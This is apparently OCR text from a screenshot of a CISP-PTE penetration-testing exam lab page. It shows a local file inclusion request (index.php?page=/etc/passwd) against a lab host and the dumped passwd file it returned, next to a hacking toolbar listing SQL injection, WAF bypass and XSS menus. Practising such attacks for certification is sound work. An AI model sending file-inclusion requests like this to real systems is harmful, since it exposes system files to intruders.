 CISP-PTE 认证考试
10.11.0.155:83/start/index.php?page=/etc/passwd
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.11.0.155:83/start/index.php?page=/etc/passwd
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
CISP-PTE认证考试
主页
开始答题
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var
/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
奇安信
注册信息安全专业人员攻防领域考试中心
Copyright ©2022 CISP-PTE
英
全
简